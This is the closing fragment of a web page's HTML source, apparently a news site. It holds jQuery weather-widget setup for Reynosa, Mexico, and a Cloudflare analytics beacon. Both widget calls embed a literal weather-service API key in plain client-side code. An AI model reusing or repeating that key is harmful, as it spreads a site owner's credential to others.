					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Reynosa, MX","api_location":"Reynosa","api_language":"es","api_key":"e20222ebb04982eccca57b8589aa8d44","today_icon":"broken-clouds-n","today_icon_text":"muy nuboso","today_temp":[20.9,69.5],"today_humidity":67,"today_wind_speed":[4.1,2.6],"today_min":[19.9,67.9],"today_max":[21,69.8],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1768964400,"day_name":"mi\u00e9","day_temp":[22,72],"owm_day_index":0},{"timestamp":1769040000,"day_name":"jue","day_temp":[28,82],"owm_day_index":7},{"timestamp":1769126400,"day_name":"vie","day_temp":[29,83],"owm_day_index":15},{"timestamp":1769212800,"day_name":"s\u00e1b","day_temp":[25,77],"owm_day_index":23},{"timestamp":1769299200,"day_name":"dom","day_temp":[7,44],"owm_day_index":31}]});
				});
			
			

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_6_946","location":"Reynosa, MX","api_location":"Reynosa","api_language":"es","api_key":"e20222ebb04982eccca57b8589aa8d44","today_icon":"broken-clouds-n","today_icon_text":"muy nuboso","today_temp":[20.9,69.5],"today_humidity":67,"today_wind_speed":[4.1,2.6],"today_min":[19.9,67.9],"today_max":[21,69.8],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1768964400,"day_name":"mi\u00e9","day_temp":[22,72],"owm_day_index":0},{"timestamp":1769040000,"day_name":"jue","day_temp":[28,82],"owm_day_index":7},{"timestamp":1769126400,"day_name":"vie","day_temp":[29,83],"owm_day_index":15},{"timestamp":1769212800,"day_name":"s\u00e1b","day_temp":[25,77],"owm_day_index":23},{"timestamp":1769299200,"day_name":"dom","day_temp":[7,44],"owm_day_index":31}]});
				});
			
			
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c145c54bda52947","version":"2025.9.1","r":1,"serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"09866aa911a84784a52b5db08513abe6","b":1}' crossorigin="anonymous"></script>
</body>
</html>